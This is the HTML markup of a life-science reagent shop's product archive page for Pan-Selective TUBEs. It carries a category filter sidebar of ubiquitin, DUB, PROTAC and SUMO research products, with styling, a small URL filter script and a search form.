			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-light" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M708 854C708 889 736 917 771 917 805 917 833 889 833 854 833 820 805 792 771 792 736 792 708 820 708 854ZM188 167L938 167C950 167 960 178 958 190L926 450C919 502 875 542 822 542L263 542 271 583C281 632 324 667 373 667L854 667C866 667 875 676 875 687 875 699 866 708 854 708L373 708C304 708 244 659 230 591L129 83 21 83C9 83 0 74 0 62 0 51 9 42 21 42L146 42C156 42 164 49 166 58L188 167ZM196 208L255 500 822 500C854 500 880 476 884 445L914 208 196 208ZM667 854C667 797 713 750 771 750 828 750 875 797 875 854 875 912 828 958 771 958 713 958 667 912 667 854ZM250 854C250 797 297 750 354 750 412 750 458 797 458 854 458 912 412 958 354 958 297 958 250 912 250 854ZM292 854C292 889 320 917 354 917 389 917 417 889 417 854 417 820 389 792 354 792 320 792 292 820 292 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5cc06a e-con-full e-flex e-con e-child" data-id="a5cc06a" data-element_type="container">
				<div class="elementor-element elementor-element-cf75c83 elementor-view-default elementor-widget elementor-widget-icon" data-id="cf75c83" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MDY5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="icon icon-menu-11"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ac707aa elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="ac707aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f548e5a elementor-widget elementor-widget-text-editor" data-id="f548e5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Questions about a product, technology or experimental design? Give us a call <a href="tel:+1610-644-8845"><span style="text-decoration: underline;">610-644-8845.</span></a>								</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="25051" class="elementor elementor-25051 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4f39040 e-flex e-con-boxed e-con e-parent" data-id="4f39040" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4313f97 e-con-full e-flex e-con e-child" data-id="4313f97" data-element_type="container">
				<div class="elementor-element elementor-element-15c2868 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="15c2868" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Pan-Selective TUBEs</h1>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-429883a e-flex e-con-boxed e-con e-parent" data-id="429883a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a2395bd e-con-full e-flex e-con e-child" data-id="a2395bd" data-element_type="container">
		<div class="elementor-element elementor-element-95a183b e-con-full e-flex e-con e-child" data-id="95a183b" data-element_type="container">
		<div class="elementor-element elementor-element-0f47b3c e-con-full e-flex e-con e-child" data-id="0f47b3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-706b90d elementor-widget elementor-widget-shortcode" data-id="706b90d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <style>
        .pfs-container {
            background: #f7f9fc;
            width: 100%;
            padding: 20px;
            border-radius: 12px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.05);
            border: 1px solid #f0f0f0;
            font-family: 'Poppins', sans-serif;;
            box-sizing: border-box;
        }
        .pfs-section { margin-bottom: 25px; }
        .pfs-title {
            font-weight: 700;
            font-size: 17px;
            color: #013668;
            text-transform: capitalize;
            text-align: left;
            margin-bottom: 15px;
            display: block;
            padding-bottom: 8px;
            border-bottom: 2px solid #93a542;
        }
        .pfs-list { list-style: none; padding: 0; margin: 0; }
        .pfs-item { margin-bottom: 8px; }
        .pfs-row { display: flex; align-items: center; justify-content: space-between; }
        .pfs-link {
            text-decoration: none !important;
            color: #444444;
            font-size: 15px;
            font-weight: ;
            transition: 0.3s;
        }
        .pfs-link:hover { color: #93a542; }
        .pfs-link.active { color: #93a542; font-weight: 700; }
        
        .pfs-toggle {
            cursor: pointer;
            background: #e0f2fe;
            color: #013668;
            width: 24px; height: 24px;
            display: flex; align-items: center; justify-content: center;
            border-radius: 6px;
            border: 1px solid #eee;
            font-size: 14px;
        }
        .pfs-toggle:hover { background: #013668; color: #fff; }
        
        .pfs-subs {
            display: none;
            border-left: 2px solid #93a542;
            margin-top: 5px;
            padding-left: 16px !important;
            list-style: none;
        }
        
        .pfs-opt { display: flex; align-items: center; margin-bottom: 8px; font-size: 14px; cursor: pointer; color: #555; }
        .pfs-opt input { accent-color: #013668; margin-right: 10px; width: 16px; height: 16px; }
        
        .pfs-price { display: flex; gap: 10px; align-items: center; }
        .pfs-price input {
            width: 100%; height: 40px; padding: 0 10px;
            background: #ffffff;
            border: 1px solid #ddd;
            border-radius: 6px; font-size: 14px;
        }
        .pfs-price input:focus { border-color: #93a542; outline: none; }
        
        .pfs-btn {
            background: #814490;
            color: #ffffff;
            border: none; padding: 12px;
            border-radius: 8px;
            cursor: pointer; margin-top: 20px; width: 100%;
            font-weight: 700; text-transform: uppercase;
            transition: all 0.3s;
        }
        .pfs-btn:hover { background: #c300ff; transform: translateY(-2px); }
        
            </style>

    <div class="pfs-container">
        <div class="pfs-section">
            <span class="pfs-title">Categories</span>
            <ul class="pfs-list">
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/all/">All</a>
                                                    </div>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/antibodies/">Antibodies</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/antibodies/dub-and-ubiquitin-like-isopeptidase-antibodies/">- DUB and Ubiquitin Like Isopeptidase Antibodies (25)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/antibodies/ubiquitin-antibody-2/">- Ubiquitin Antibodies (5)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/">DUBs</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/deneddylases/">- Deneddylases (1)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/desumoylases/">- DeSUMOylases (2)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/jamm-family-of-dubs/">- JAMM Family of DUBs (2)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/mjd-family-of-dubs/">- MJD Family of DUBs (4)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">- OTU Family of DUBs (6)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/uch-family-of-dubs/">- UCH Family of DUBs (4)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/usp-family-of-dubs/">- USP Family of DUBs (19)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/dubs/viral-and-bacterial-dubs/">- Viral and Bacterial DUBs (9)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/protac-tools/">PROTAC Tools</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protac-tools/protac-compounds/">- PROTAC® Compounds (8)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protac-tools/tools-for-protac-r-d/">- Tools for PROTAC® R&amp;D (15)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">- In Vitro Assay in PROTAC (11)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protac-tools/protac-ubiquitin-assays/">- PROTAC Ubiquitin Assays (13)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protac-tools/protac-ubiquitin-plates/">- PROTAC Ubiquitin Plates (14)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/sumo-protease-enzymes/">SUMO Protease Enzymes</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/sumo-protease-enzymes/sumo-protease-1/">- SUMO Protease 1 (6)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/sumo-protease-enzymes/sumo-protease-2/">- SUMO Protease 2 (2)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/sumo-protease-enzymes/sumostar-protease/">- SUMOstar Protease (15)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/protein-expression-systems/">SUMO Protein Expression Systems</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protein-expression-systems/bacteria/">- Bacteria (12)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">- Insect cells (4)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protein-expression-systems/mammalian-cells/">- Mammalian cells (4)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protein-expression-systems/sumo-antibodies/">- SUMO Antibodies (5)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/protein-expression-systems/yeast/">- Yeast (6)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">TUBEs: Ubiquitin Affinity Matrix</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k48-tubes-hf/">- K48 TUBEs HF (7)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k63-tubes/">- K63 TUBEs (5)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/m1-tube1/">- M1 TUBE1 (4)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/">- Magnetic TUBEs (13)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link active" href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/">- Pan-Selective TUBEs (21)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/">- TUBEs for Detection (13)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/">Ubiquitin Chains and Derivatives</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/chop2-reporter-assays/">- CHOP2 Reporter Assays (5)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/iqf-diubiquitins/">- IQF Diubiquitins (17)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">- Isotopically-Labeled ubiquitin (7)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/sumo-derivatives-chains/">- Sumo Derivatives Chain (4)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-and-neuro-degeneration/">- Ubiquitin and Neurodegeneration (60)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-biomarker-assays/">- Ubiquitin Biomarker Assays (2)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-chains/">- Ubiquitin Chains (69)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">- Ubiquitin Derivatives (29)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-k-to-r-mutants/">- Ubiquitin K to R mutants (9)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/biotinylated-ubiquitin-chains/">- Biotinylated Ubiquitin Chains (12)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/phosphorylated-ubiquitin-chains-ubiquitin-and-neuro-degeneration/">- Phosphorylated Ubiquitin Chains (22)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-ligases-and-enzymes/">Ubiquitin Ligases and Enzymes</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-ligases-and-enzymes/e1-ubiquitin-activating-enzymes/">- E1 Ubiquitin Activating Enzymes (3)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-ligases-and-enzymes/e2-ubiquitin-conjugating-enzymes/">- E2 Ubiquitin Conjugating Enzymes (32)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-ligases-and-enzymes/e3-ubiquitin-ligases/">- E3 Ubiquitin Ligases (26)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/ubiquitin-ligases-and-enzymes/proteasomal-research-tools/">- Proteasomal Research Tools (7)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/colorimetric-assays/">Colorimetric Assays</a>
                                                    </div>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/kits-and-plates/">Kits and Plates</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">- E1-E2-E3 Assays (11)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/kits-and-plates/high-throughput-plates/">- High-throughput Plates (17)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/kits-and-plates/ubiquant/">- UbiQuant (3)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/kits-and-plates/ubitest/">- UbiTest (10)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/molecular-glue-products/">Molecular Glue Products</a>
                                                    </div>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Tools</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/neurodegeneration-tools/neuronal-dubs-and-ligases/">- Neuronal DUBs and Ligases (9)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/neurodegeneration-tools/pink1-and-parkin-pathway-proteins/">- PINK1 and Parkin Pathway Proteins (10)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">Phospho-Ubiquitin Chains and Derivatives</a>
                                                    </div>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/phosphorylated-ubiquitin-chains/">Phosphorylated Ubiquitin Chains</a>
                                                    </div>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/research-kits/">Research Kits</a>
                                                    </div>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators and PROTACs</a>
                            <span class="pfs-toggle" onclick="pfsToggle(this)">+</span>                        </div>
                                                    <ul class="pfs-subs">
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/autophagy-modulators/">- Autophagy Modulators (10)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/dub-inhibitors/">- DUB inhibitors (12)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/e1-e2-e3-inhibitors/">- E1-E2-E3 Inhibitors (16)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/p97-inhibitors/">- p97 Inhibitors (3)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/proteasome-inhibitors/">- Proteasome Inhibitors (13)</a>
                                    </li>
                                                                    <li class="pfs-item" style="margin: 5px 0;">
                                        <a class="pfs-link " href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/upp-inhibitor-library/">- UPP Inhibitor Library (1)</a>
                                    </li>
                                                            </ul>
                                            </li>
                                    <li class="pfs-item">
                        <div class="pfs-row">
                            <a class="pfs-link " href="https://lifesensors.com/product-category/sumo-binding-entity/">SUMO Binding Entity (SBE)</a>
                                                    </div>
                                            </li>
                            </ul>
        </div>

        <div class="pfs-section">
            <span class="pfs-title">Availability</span>
            <label class="pfs-opt"><input type="radio" name="stk" value="instock"  onchange="pfsGo()"> In Stock</label>
            <label class="pfs-opt"><input type="radio" name="stk" value="outofstock"  onchange="pfsGo()"> Out of Stock</label>
        </div>

        <div class="pfs-section">
            <span class="pfs-title">Price Range</span>
            <div class="pfs-price">
                <input type="number" id="pfs_min" placeholder="Min" value="">
                <input type="number" id="pfs_max" placeholder="Max" value="">
            </div>
            <button class="pfs-btn" onclick="pfsGo()">Apply Filter</button>
        </div>
    </div>

    <script>
        function pfsToggle(e) {
            let s = e.parentElement.nextElementSibling;
            if(s.style.display === "block"){ s.style.display = "none"; e.innerHTML = "+"; }
            else { s.style.display = "block"; e.innerHTML = "-"; }
        }
        function pfsGo() {
            let u = new URL(window.location.href);
            let s = document.querySelector('input[name="stk"]:checked');
            if (s) u.searchParams.set('stock_status', s.value);
            let min = document.getElementById('pfs_min').value;
            let max = document.getElementById('pfs_max').value;
            if (min) u.searchParams.set('min_price', min); else u.searchParams.delete('min_price');
            if (max) u.searchParams.set('max_price', max); else u.searchParams.delete('max_price');
            window.location.href = u.href;
        }
    </script>
    
</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf43d28 e-con-full e-flex e-con e-child" data-id="bf43d28" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-cb9f041 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-search" data-id="cb9f041" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:25061,&quot;pagination_type_options&quot;:&quot;previous_next&quot;,&quot;minimum_search_characters&quot;:3,&quot;page_limit_settings&quot;:5,&quot;results_is_dropdown_width&quot;:&quot;search_field&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://lifesensors.com" method="get">

				
				<label class="e-search-label" for="search-cb9f041">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-cb9f041" placeholder="Search Tools &amp; Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-cb9f041" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output class="hide-pagination-numbers e-search-results-container hide-loader" id="results-cb9f041" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
									<div class="e-search-loader">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28">
					<path fill-rule="evenodd" d="M14 .188c.587 0 1.063.475 1.063 1.062V5.5a1.063 1.063 0 0 1-2.126 0V1.25c0-.587.476-1.063 1.063-1.063ZM4.182 4.181a1.063 1.063 0 0 1 1.503 0L8.73 7.228A1.062 1.062 0 1 1 7.228 8.73L4.182 5.685a1.063 1.063 0 0 1 0-1.503Zm19.636 0a1.063 1.063 0 0 1 0 1.503L20.772 8.73a1.062 1.062 0 1 1-1.502-1.502l3.045-3.046a1.063 1.063 0 0 1 1.503 0ZM.188 14c0-.587.475-1.063 1.062-1.063H5.5a1.063 1.063 0 0 1 0 2.126H1.25A1.063 1.063 0 0 1 .187 14Zm21.25 0c0-.587.475-1.063 1.062-1.063h4.25a1.063 1.063 0 0 1 0 2.126H22.5A1.063 1.063 0 0 1 21.437 14ZM8.73 19.27a1.062 1.062 0 0 1 0 1.502l-3.045 3.046a1.063 1.063 0 0 1-1.503-1.503l3.046-3.046a1.063 1.063 0 0 1 1.502 0Zm10.54 0a1.063 1.063 0 0 1 1.502 0l3.046 3.045a1.063 1.063 0 0 1-1.503 1.503l-3.046-3.046a1.063 1.063 0 0 1 0-1.502ZM14 21.438c.587 0 1.063.475 1.063 1.062v4.25a1.063 1.063 0 0 1-2.126 0V22.5c0-.587.476-1.063 1.063-1.063Z"/>
				</svg>
			</div>
								</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<i aria-hidden="true" class="icon icon-search11"></i>
									</button>
				<input type="hidden" name="e_search_props" value="cb9f041-25051">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-68115cf e-con-full e-flex e-con e-child" data-id="68115cf" data-element_type="container">
		<div class="elementor-element elementor-element-0012cf9 e-con-full e-flex e-con e-child" data-id="0012cf9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-626f781 elementor-widget elementor-widget-heading" data-id="626f781" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product / Tools Name</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-96e23ee e-con-full e-flex e-con e-child" data-id="96e23ee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4c6613b elementor-widget elementor-widget-heading" data-id="4c6613b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SKU</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e612a75 e-con-full e-flex e-con e-child" data-id="e612a75" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a3d5065 elementor-widget elementor-widget-heading" data-id="a3d5065" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categories</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d138e5 e-con-full e-flex e-con e-child" data-id="5d138e5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
